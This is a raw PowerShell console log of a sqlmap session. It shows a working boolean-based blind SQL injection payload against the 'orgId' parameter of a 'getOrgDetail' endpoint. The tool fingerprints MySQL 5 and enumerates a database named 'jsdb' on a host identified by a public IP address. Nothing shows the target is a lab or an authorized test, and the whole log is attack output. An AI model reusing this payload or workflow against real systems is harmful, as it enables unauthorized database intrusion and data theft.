 Windows PowerShell
Windows PowerShell
Parameter: orgId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=getOrgDetail&type=1&range=0&orgId=0' AND 4537=4537 AND 'dpEK'='dpEK
---
[12:31:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[12:31:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[12:31:08] [INFO] fetching database names
[12:31:08] [INFO] fetching number of databases
[12:31:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[12:31:08] [INFO] retrieved:
[12:31:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[12:31:09] [ERROR] unable to retrieve the number of databases
[12:31:09] [INFO] falling back to current database
[12:31:09] [INFO] fetching current database
[12:31:09] [INFO] resumed: jsdb
available databases [1]:
[*] jsdb
[12:31:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[12:31:09] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\1.202.16.236'
[12:31:09] [WARNING] your sqlmap version is outdated
[*] ending @ 12:31:09 /2021-12-21/
PS D:\1tools\webtools\漏洞利用\sqlmap>